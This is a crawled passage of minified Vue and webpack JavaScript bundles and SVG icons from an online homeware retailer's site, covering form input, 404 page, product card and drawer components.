n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},s))}),10)}}};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("label",{staticClass:"input-field",class:"input-field--"+e.type,attrs:{for:e.uid,"aria-atomic":"true"}},[e.label?n("span",{staticClass:"input-field__label"},[e._v("\n        "+e._s(e.label)+"\n    ")]):e._e(),e._v(" "),e.subLabel?n("small",{staticClass:"input-field__sub-label"},[e._v(e._s(e.subLabel))]):e._e(),e._v(" "),n("div",{staticClass:"input-field__field-wrapper"},["checkbox"===e.typeOfInput?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"input-field__field",class:{"input-field__field--filled":e.model,"input-field__field--invalid":e.errorMessage,"input-field__field--failed":e.failed},attrs:{id:e.uid,placeholder:e.placeholder,maxlength:e.maxLength,type:"checkbox"},domProps:{checked:Array.isArray(e.model)?e._i(e.model,null)>-1:e.model},on:{input:function(t){return e.$emit("input:change",t.data)},focus:e.onFocus,blur:e.onBlur,change:function(t){var n=e.model,r=t.target,o=!!r.checked;if(Array.isArray(n)){var a=e._i(n,null);r.checked?a<0&&(e.model=n.concat([null])):a>-1&&(e.model=n.slice(0,a).concat(n.slice(a+1)))}else e.model=o}}},"input",e.$attrs,!1)):"radio"===e.typeOfInput?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"input-field__field",class:{"input-field__field--filled":e.model,"input-field__field--invalid":e.errorMessage,"input-field__field--failed":e.failed},attrs:{id:e.uid,placeholder:e.placeholder,maxlength:e.maxLength,type:"radio"},domProps:{checked:e._q(e.model,null)},on:{input:function(t){return e.$emit("input:change",t.data)},focus:e.onFocus,blur:e.onBlur,change:function(t){e.model=null}}},"input",e.$attrs,!1)):n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"input-field__field",class:{"input-field__field--filled":e.model,"input-field__field--invalid":e.errorMessage,"input-field__field--failed":e.failed},attrs:{id:e.uid,placeholder:e.placeholder,maxlength:e.maxLength,type:e.typeOfInput},domProps:{value:e.model},on:{input:[function(t){t.target.composing||(e.model=t.target.value)},function(t){return e.$emit("input:change",t.data)}],focus:e.onFocus,blur:e.onBlur}},"input",e.$attrs,!1)),e._v(" "),e.showFloatingPlaceholder?n("span",{staticClass:"input-field__floating-placeholder"},[e._v(e._s(e.placeholder))]):e._e(),e._v(" "),e._t("default")],2),e._v(" "),e.info?n("Popover",{staticClass:"input-field__info",attrs:{visible:e.focused,"has-close":!1,position:"top"}},[n("small",{staticClass:"input-field__info-content",domProps:{innerHTML:e._s(e.info)}})]):e._e(),e._v(" "),n("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?n("small",e._b({staticClass:"input-field__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},"small",e._d({},[e.dataAttr,e.dataAttrValue])),[e._v("\n            "+e._s(e.errorMessage)+"\n        ")]):e._e()])],1)}),[],!1,null,"43063195",null).exports},Tl1s:(e,t,n)=>{n.r(t),n.d(t,{default:()=>p});var r=n("iZvG"),o=(n("FdtR"),n("/YXa"),n("U00V"),n("3dw1"),n("fc4t")),a=n("Avzj"),i=n("1HI6"),s=n("dQRx"),l=n("0e3k"),c=n("vpgb"),u=n("GPaE");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const d={name:"NotFound",components:{Button:a.default,Grid:i.default,LayoutLimiter:s.default,MainView:l.default,PeeriusSlider:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(332)]).then(n.bind(n,"t0oN"))},Route:c.default},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("cms",["CMS_peeriusContent"])),{},{displayPeerius(){var e;return Boolean(null===(e=this.CMS_peeriusContent)||void 0===e?void 0:e.length)},helpLink:()=>(0,u.version)("/help"),homepageLink:()=>(0,u.version)("/"),loginLink:()=>(0,u.version)("/login")}),methods:{version:u.version}};const p=(0,n("psIG").default)(d,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("MainView",{staticClass:"not-found",attrs:{"border-less":""}},[n("LayoutLimiter",{staticClass:"not-found__layout",attrs:{location:"wide"}},[n("Grid",{attrs:{"no-margin":""}},[n("section",{staticClass:"not-found__general-info"},[n("article",[n("h1",{staticClass:"not-found__heading"},[e._v("\n                        "+e._s(e.$t("NotFoundPage.notFoundPageTitle"))+"\n                    ")]),e._v(" "),n("p",{staticClass:"not-found__description"},[e._v("\n                        "+e._s(e.$t("NotFoundPage.notFoundPageSubTitle"))+"\n                    ")]),e._v(" "),n("Grid",{staticClass:"not-found__cta--group",attrs:{"no-margin":""}},e._l(e.$t("notfound.ctas"),(function(t,r){return n("div",{key:"ctaNotFound-"+r,staticClass:"col col--min-12 col--sm-4"},[n("Button",{staticClass:"not-found__cta--primary",attrs:{variant:"white",path:e.version(t.link)}},[e._v("\n                                "+e._s(t.title)+"\n                            ")])],1)})),0)],1)]),e._v(" "),e.displayPeerius?n("section",{staticClass:"not-found__recommendations"},[n("LayoutLimiter",[n("PeeriusSlider",{attrs:{position:"notFound",pad:!1}})],1)],1):e._e(),e._v(" "),n("section",{staticClass:"not-found__shopping-links"},[n("article",[n("p",{staticClass:"not-found__description"},[e._v("\n                        "+e._s(e.$t("notfound.shoppingLinksDescription"))+"\n                    ")]),e._v(" "),n("Grid",{attrs:{"no-margin":""}},e._l(e.$t("notfound.shoppingLinks"),(function(t,r){return n("div",{key:"linkNotFound-"+r,staticClass:"col col--min-12 col--sm-4 col--md-2"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"not-found__cta--plain",attrs:{path:e.version(t.link)}},[e._v("\n                                "+e._s(t.title)+"\n                            ")])],1)})),0)],1)])])],1)],1)}),[],!1,null,"1d606ed0",null).exports}},0,[["Yozs",3666,1216]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/bag-v2?format=svg
body_size: -125
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="6.3418" width="19" height="13.6667" stroke="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4599 10.5083C14.5671 9.91352 14.625 9.28532 14.625 8.63332C14.625 6.56732 14.0436 4.74039 13.1553 3.45727C12.2643 2.17024 11.1324 1.5083 10 1.5083C8.86762 1.5083 7.73574 2.17024 6.84472 3.45727C5.95641 4.74039 5.375 6.56732 5.375 8.63332C5.375 9.28532 5.43291 9.91352 5.54009 10.5083H4.52552C4.42709 9.90642 4.375 9.27866 4.375 8.63332C4.375 4.14599 6.8934 0.508301 10 0.508301C13.1066 0.508301 15.625 4.14599 15.625 8.63332C15.625 9.27866 15.5729 9.90642 15.4745 10.5083H14.4599Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/hybrid?format=svg
body_size: -324
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0H10.5V22H0V0Z" fill="currentColor"/>
<path d="M11.5 0H21.5V22H11.5V0Z" fill="currentColor"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/8346.js
body_size: -557
content:
(self.webpackChunk=self.webpackChunk||[]).push([[8346],{X5c7:(t,e,o)=>{o.r(e),o.d(e,{default:()=>T});o("3dw1");var a=o("iZvG"),i=o("NthX"),d=o.n(i),r=(o("FdtR"),o("/YXa"),o("U00V"),o("9DLp"),o("fc4t")),n=o("miG1"),s=o("3jGM"),c=o("ovrt"),l=o("Avzj"),u=o("wcEt"),p=o("iGbs"),v=o("UiLF"),h=o("vpgb"),g=o("5NMa"),w=o("TpzX"),f=o("8/ZZ"),m=o("oolj"),S=o("Qqno"),_=o("A6Uq"),y=o("GPaE"),b=o("QPtA"),C=o("E3+p"),P=o("ZkwD");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,a)}return o}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,a.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const k=C.default.savedItems.ICON_SIZE_SMALL,B={name:"ProductCard",components:{AddToBagButton:u.default,AddToBagPanel:function(){return Promise.all([o.e(1216),o.e(3893)]).then(o.bind(o,"3ceY"))},Button:l.default,ProductPrice:p.default,Ratings:c.default,ResponsiveImage:v.default,Route:h.default,SavedItems:g.default,Spinner:w.default,SwatchSelector:f.default},props:{enableSaveButton:{type:Boolean,default:!1},fixAddToBag:{type:Boolean,default:!1},openAddToBagPanel:{type:Boolean,default:!1},presets:{type:Object,required:!0},product:{type:Object,required:!0},showAddToBag:{type:Boolean,default:!0},showReviewCount:{type:Boolean,default:!1},sortSwatches:{type:Boolean,required:!1,default:!0},trackDyEngagement:{type:Boolean,default:!1},wrapperTitle:{type:String,default:""}},data(){return{iconSize:k,loading:!1,selectedSwatchCode:this.setDefaultSwatchCode(),swatches:null}},computed:_objectSpread(_objectSpread({},(0,r.mapGetters)("base",["BASE_version","BASE_universal"])),{},{addToBagVariant(){return this.isAddToBagFixed?"outline":"transparent-to-black"},analyticsData(){var t,e,o,a,i,d,r,n,c,l,u;const p=null===(t=this.selectedSwatch)||void 0===t?void 0:t.price,v=null===(e=this.BASE_universal)||void 0===e||null===(o=e.page)||void 0===o?void 0:o.breadcrumbs,h=(null==v?void 0:v.length)>1?null===(a=v[v.length-2])||void 0===a?void 0:a.name:"",g=null===(i=this.selectedSwatch)||void 0===i||null===(d=i.price)||void 0===d?void 0:d.templateType,w=g===C.default.priceTemplates.WAS_NOW_TEMPLATE||g===C.default.priceTemplates.WAS_FROM_NOW_FROM_TEMPLATE,f=w?(0,s.priceWithoutCurrency)(null==p?void 0:p.wasMin):"",m=(0,s.priceWithoutCurrency)(null==p?void 0:p.min);return{category_id:null===(r=this.product)||void 0===r||null===(n=r.defaultCategory)||void 0===n?void 0:n.code,collection:h,colour:null===(c=this.selectedSwatch)||void 0===c?void 0:c.name,discounted:w,impression:null===(l=this.product)||void 0===l?void 0:l.impression,originalPrice:f,price:m,productName:null===(u=this.product)||void 0===u?void 0:u.name,productSKU:this.product.code,source:"Cross-Sell",title:this.wrapperTitle}},isAddToBagFixed(){return this.fixAddToBag||this.isMobile},isBundle(){var t;return(null===(t=this.product)||void 0===t?void 0:t.productType)===C.default.productTypes.bundle},isMobile(){return this.viewportCheck("mobile","tablet","touch")},isNotifyMe(){var t;return(0,b.isNotifyMe)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions,!0)},isShopNow(){return this.product.isCollection||this.isBundle||!this.product.swatches},isSoldOut(){var t;return(0,b.isSoldOut)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions,!0)},isSingleSizeProduct(){var t;return(0,b.isSingleSize)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},hasVariants(){var t;return!(0,b.isSingleSize)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},productPrice(){var t,e,o,a,i,d,r,n,s;return this.isBundle?{min:null===(t=this.product)||void 0===t||null===(e=t.price)||void 0===e?void 0:e.formattedValue,max:null===(o=this.product)||void 0===o||null===(a=o.price)||void 0===a?void 0:a.formattedValue,wasMin:null===(i=this.product)||void 0===i||null===(d=i.price)||void 0===d?void 0:d.formattedValue,templateType:C.default.priceTemplates.USUAL_PRICE_TEMPLATE}:null!==(r=null===(n=this.selectedSwatch)||void 0===n?void 0:n.price)&&void 0!==r?r:null===(s=this.product)||void 0===s?void 0:s.price},productURL(){var t,e,o;return(0,y.version)(null!==(t=null===(e=this.selectedSwatch)||void 0===e?void 0:e.url)&&void 0!==t?t:null===(o=this.product)||void 0===o?void 0:o.url)},selectedSwatch(){var t,e=this;return null===(t=this.product.swatches)||void 0===t?void 0:t.find((function(t){return t.code===e.selectedSwatchCode}))},showAddToBagPanel(){return this.showAddToBag&&this.openAddToBagPanel&&this.hasVariants&&this.swatches&&!this.isSoldOut},showSaveButton(){var t,e,o,a,i;return this.isShopNow?this.enableSaveButton&&(null===(a=this.product)||void 0===a?void 0:a.name)&&(null===(i=this.product)||void 0===i?void 0:i.code):this.enableSaveButton&&(null===(t=this.product)||void 0===t?void 0:t.name)&&(null===(e=this.product)||void 0===e?void 0:e.code)&&(null===(o=this.selectedSwatch)||void 0===o?void 0:o.code)},singleSizeProductSize(){var t,e,o;return null===(t=(null!==(e=null===(o=this.selectedSwatch)||void 0===o?void 0:o.variantOptions)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.size},singleSizeProductCode(){var t,e,o;return null===(t=(null!==(e=null===(o=this.selectedSwatch)||void 0===o?void 0:o.variantOptions)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.code},singleSizeStockStatus(){var t,e,o;return(0,P.formatStockStatus)(null===(t=(null!==(e=null===(o=this.selectedSwatch)||void 0===o?void 0:o.variantOptions)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.stock)}}),watch:{selectedSwatchCode(){this.trackDyEngagement&&this.triggerDYEngagement()}},mounted(){this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},methods:{productAddedToBag(){this.loading=!1},mountEventListeners(){this.$bus.$on("PRODUCT:added-to-bag",this.productAddedToBag)},destroyEventListeners(){this.$bus.$off("PRODUCT:added-to-bag",this.productAddedToBag)},getProductImage(t){var e,o,a,i,d,r,n,s;return this.isBundle?null===(r=this.product)||void 0===r||null===(n=r.pdpImageSet)||void 0===n||null===(s=n[0])||void 0===s?void 0:s.url:"".concat(null!==(e=null===(o=this.selectedSwatch)||void 0===o||null===(a=o.pdpImageSet)||void 0===a||null===(i=a[0])||void 0===i?void 0:i.url)&&void 0!==e?e:null===(d=this.product.image)||void 0===d?void 0:d.url,"?$").concat(this.presets[t],"$")},setDefaultSwatchCode(){var t,e,o,a,i,d=this;return(null===(t=this.product)||void 0===t||null===(e=t.swatches.find((function(t){var e;return t.name===(null===(e=d.product)||void 0===e?void 0:e.color)})))||void 0===e?void 0:e.code)||(null===(o=(null!==(a=null===(i=this.product)||void 0===i?void 0:i.swatches)&&void 0!==a?a:[])[0])||void 0===o?void 0:o.code)},onAdded(t){const e=t.basePrice,o=e.value,a=e.currencyIso,i=t.product,d=i.code,r=i.size,n=t.quantity,s=t.wasPrice.value,c=s>o;(0,_.trackDYWidgetAddToBag)({value:o,currency:a,productId:d,quantity:n,discounted:c,originalPrice:s,size:r,title:this.wrapperTitle})},onAddToBagClick(){var t=this;return d().async((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.hasVariants){e.next=2;break}return e.abrupt("return");case 2:if(t.trackDyEngagement&&t.hasVariants&&t.triggerDYEngagement(),t.swatches){e.next=6;break}return e.next=6,d().awrap(t.retrieveSwatches());case 6:t.swatches&&t.$emit("open");case 7:case"end":return e.stop()}}),null,null,null,Promise)},retrieveSwatches(){var t,e=this;return d().async((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,e.loading=!0,o.next=4,d().awrap(S.default.getProductSwatchData({productCode:e.product.code,groupCode:null===(t=e.product)||void 0===t?void 0:t.groupCode}).then((function(t){return t.swatches})));case 4:e.swatches=o.sent,o.next=10;break;case 7:o.prev=7,o.t0=o.catch(0),e.swatches=null;case 10:return o.prev=10,e.loading=!1,o.finish(10);case 13:case"end":return o.stop()}}),null,null,[[0,7,10,13]],Promise)},triggerDYEngagement(){var t,e,o;m.default.trackEngagement({slotId:null===(t=this.product)||void 0===t?void 0:t.impression,userActiveConsent:null===(e=window.DY)||void 0===e||null===(o=e.userActiveConsent)||void 0===o?void 0:o.accepted})},trackProductCardClick(){var t,e=this;this.trackDyEngagement&&(this.triggerDYEngagement(),(0,_.trackDYWidgetProductLink)({productId:null===(t=this.product)||void 0===t?void 0:t.code,title:this.wrapperTitle}));(0,n.productCardClick)(this.analyticsData),setTimeout((function(){const t=new URL(e.productURL,window.location.origin);window.location.href=t.toString()}),150)}}};const T=(0,o("psIG").default)(B,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("Route",{directives:[{name:"focus",rawName:"v-focus"}],staticClass:"product-card",attrs:{path:t.productURL},nativeOn:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.trackProductCardClick(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.stopPropagation(),e.preventDefault(),t.trackProductCardClick(e))}}},[t.loading?o("div",{staticClass:"product-card__loading"},[o("Spinner")],1):t._e(),t._v(" "),o("div",{directives:[{name:"focus",rawName:"v-focus"}],staticClass:"product-card__heading",class:{"product-card__heading--fixed":t.isAddToBagFixed},attrs:{role:t.$t("accessibility.productCard.role")}},[o("div",{staticClass:"product-card__image-filler"},[o("div",{staticClass:"product-card__image-wrapper"},[o("ResponsiveImage",{staticClass:"product-card__image",attrs:{"alt-tag":t.product.name,"desktop-image":t.getProductImage("desktop"),"mobile-image":t.getProductImage("mobile"),"tablet-landscape-image":t.getProductImage("tabletLandscape"),"tablet-portrait-image":t.getProductImage("tabletPortrait"),"lazy-load":"lazysizes","tab-index":"-1"}})],1),t._v(" "),t.showSaveButton?o("div",{staticClass:"product-card__saved-items"},[o("SavedItems",{attrs:{"analytics-data":t.analyticsData,"colour-code":t.selectedSwatch.code,"group-code":t.product.groupCode,"icon-size-mobile":t.iconSize,"icon-size-desk":t.iconSize,"product-code":t.product.code,"product-name":t.product.name,size:t.isSingleSizeProduct?t.singleSizeProductSize:null}})],1):t._e()]),t._v(" "),t.showAddToBag?[t.isSoldOut||t.isShopNow?t._e():o("AddToBagButton",{staticClass:"product-card__button",attrs:{"analytics-data":t.analyticsData,"product-code":t.hasVariants?null:t.singleSizeProductCode,"product-category":t.product.defaultCategory,"product-name":t.product.name,"product-price":t.productPrice,variant:t.addToBagVariant,"wrapper-title":t.wrapperTitle,"stock-status":t.singleSizeStockStatus},on:{click:t.onAddToBagClick,loading:function(e){t.loading=e},added:t.onAdded}}),t._v(" "),t.isNotifyMe||t.isShopNow?o("Button",{staticClass:"product-card__button",attrs:{path:t.productURL,variant:t.addToBagVariant}},[t._v("\n                "+t._s(t.isShopNow?t.$t("productCard.shopNow"):t.$t("productCard.notifyMe"))+"\n            ")]):t._e()]:t._e()],2),t._v(" "),o("div",{staticClass:"product-card__details"},[o("div",{staticClass:"product-card__header"},[t.product.name?o("h5",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"product-card__title"},[t._v("\n                "+t._s(t.product.name)+"\n            ")]):t._e()]),t._v(" "),t.productPrice?o("div",{staticClass:"product-card__price"},[t.isSoldOut&&!t.isNotifyMe?[t._v("\n                "+t._s(t.$t("productCard.soldOut"))+"\n            ")]:o("ProductPrice",{attrs:{min:t.productPrice.min,max:t.productPrice.max,"was-min":t.productPrice.wasMin,"template-type":t.productPrice.templateType}})],2):t._e(),t._v(" "),t.product.swatches&&!t.isBundle?o("SwatchSelector",{staticClass:"product-card__swatches",attrs:{"sort-swatches":t.sortSwatches,swatches:t.product.swatches,"update-page-url":!1},on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault(),e.stopPropagation()}},model:{value:t.selectedSwatchCode,callback:function(e){t.selectedSwatchCode=e},expression:"selectedSwatchCode"}}):t._e(),t._v(" "),t.product.averageRating&&t.product.numberOfReviews?o("Ratings",{staticClass:"product-card__rating",attrs:{rating:t.product.averageRating,"review-count":t.product.numberOfReviews,version:t.showReviewCount?"regular":"light"}}):t._e()],1),t._v(" "),o("Portal",{attrs:{disabled:!t.isMobile,slim:"",to:"base"}},[t.showAddToBagPanel?o("AddToBagPanel",{staticClass:"product-card__add-to-bag",attrs:{active:t.openAddToBagPanel,"analytics-data":t.analyticsData,"product-code":t.product.code,"product-name":t.product.name,"product-category":t.product.defaultCategory,swatch:t.selectedSwatch,swatches:t.swatches,"wrapper-title":t.wrapperTitle},on:{close:function(e){return t.$emit("close")},loading:function(e){t.loading=e},added:t.onAdded}}):t._e()],1)],1)}),[],!1,null,"492000b6",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/create-account-v2?format=svg
body_size: -137
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1378_26941)">
<path d="M16.5 10V17" stroke="black"/>
<path d="M20 13.5L13 13.5" stroke="black"/>
<path d="M10.625 13.5H4.625C2.41586 13.5 0.625 15.2909 0.625 17.5V19.1731" stroke="black"/>
<path d="M14.5 5C14.5 7.48528 12.4853 9.5 10 9.5C7.51472 9.5 5.5 7.48528 5.5 5C5.5 2.51472 7.51472 0.5 10 0.5C12.4853 0.5 14.5 2.51472 14.5 5Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1378_26941">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/ProductListingPage.js
body_size: 28749
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9118],{hhsh:(e,t,a)=>{a.r(t),a.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}},g6i7:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});a("3dw1");var r=a("iZvG"),i=a("NthX"),s=a.n(i),o=(a("FdtR"),a("fc4t")),n=a("nrE7"),c=a("Nmrr");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const l={components:{AmplienceIcon:n.default,Icon:c.default},events:["close","open"],props:{breakAt:{type:String,default:"xs",validator:function(e){return["xs","sm","md","lg"].includes(e)}},flexHeight:{type:Boolean,default:!1},name:{type:String,required:!0},position:{type:String,default:"right",validator:function(e){return["left","right"].includes(e)}},title:{type:String,default:""}},data:()=>({active:!1,open:!1}),computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{slideTransition(){return"right"===this.position?"full-slide-left-responsive--".concat(this.breakAt):"full-slide-right-responsive--".concat(this.breakAt)}}),watch:{active(){var e=this;return s().async((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,s().awrap(e.$nextTick());case 2:e.showDrawer();case 3:case"end":return t.stop()}}),null,null,null,Promise)},open(){this.open?this.$emit("open"):this.$emit("close")}},mounted(){this.$bus.$on("DRAWER:".concat(this.name,":active"),this.onDrawerActiveChange)},destroy(){this.$bus.$off("DRAWER:".concat(this.name,":active"),this.onDrawerActiveChange),this.setBodyScroll(!0)},methods:{openDrawer(){this.active=!0,this.setBodyScroll(!1)},closeDrawer(){this.open=!1,this.setBodyScroll(!0)},hideDrawer(){this.active&&!this.open&&(this.active=!1)},onDrawerActiveChange(e){e?this.openDrawer():this.closeDrawer()},onDrawerContentScroll(){!this.flexHeight&&this.title&&(this.$refs.drawerScroller.scrollTop?this.$refs.drawerHeader.classList.add("drawer__header--scrolled"):this.$refs.drawerHeader.classList.remove("drawer__header--scrolled"))},setBodyScroll(e){document.body.style.overflow=e?"visible":"hidden"},showDrawer(){this.active&&!this.open&&(this.open=!0)}}};const d=(0,a("psIG").default)(l,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.active?a("div",{directives:[{name:"focus",rawName:"v-focus:invisible.once.trap",arg:"invisible",modifiers:{once:!0,trap:!0}}],staticClass:"drawer",attrs:{"aria-modal":"true",role:"dialog"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.closeDrawer(t)}}},[a("transition",{attrs:{name:"fade"},on:{"after-leave":e.hideDrawer}},[e.open?a("div",{staticClass:"drawer__mask",attrs:{role:"presentation"},on:{click:e.closeDrawer}}):e._e()]),e._v(" "),a("transition",{attrs:{name:e.slideTransition}},[e.open?a("div",{staticClass:"drawer__content",class:["drawer__content--"+e.position,"drawer__content--"+e.breakAt,{"drawer__content--flex-height":e.flexHeight}]},[a("div",{ref:"drawerHeader",staticClass:"drawer__header"},[e.title?a("h3",{staticClass:"drawer__title"},[e._v("\n                    "+e._s(e.title)+"\n                ")]):e._t("title"),e._v(" "),a("Icon",{directives:[{name:"focus",rawName:"v-focus"}],staticClass:"drawer__close",attrs:{size:{width:16}},nativeOn:{click:function(t){return e.closeDrawer(t)},keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.closeDrawer(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.closeDrawer(t)}}},[a("AmplienceIcon",{attrs:{name:"exit",title:e.$t("drawer.close")}})],1)],2),e._v(" "),a("div",{ref:"drawerScroller",staticClass:"drawer__scroller",on:{scroll:e.onDrawerContentScroll}},[e._t("default")],2),e._v(" "),e.$scopedSlots.button?a("div",{staticClass:"drawer__action"},[e._t("button")],2):e._e()]):e._e()])],1):e._e()}),[],!1,null,"2bce002e",null).exports},Sgrn:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});a("SJSz"),a("RsBt");const r={name:"Join",props:{prefix:{type:String,default:null},separator:{type:String,required:!0},suffix:{type:String,default:null},tag:{type:String,default:"div"}},render(e){var t,a=this;const r=(null!==(t=this.$slots.default)&&void 0!==t?t:[]).filter((function(e){return void 0!==e.tag})).flatMap((function(e,t,r){return t<r.length-1?[e,a.separator]:[e]}))||[];return this.prefix&&r.unshift(this.prefix),this.suffix&&r.push(this.suffix),r.length?e(this.tag,r):null}};const i=(0,a("psIG").default)(r,undefined,undefined,!1,null,null,null).exports},xpt4:(e,t,a)=>{a.r(t),a.d(t,{default:()=>f});a("3dw1");var r=a("iZvG"),i=a("NthX"),s=a.n(i),o=(a("FdtR"),a("+3S8")),n=a("fc4t"),c=a("miG1"),l=a("Avzj"),d=a("EPFN"),u=a("l7kg"),p=a("Sgrn"),_=a("UiLF"),g=a("mTRN"),v=a("Qqno"),m=a("A6Uq");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const 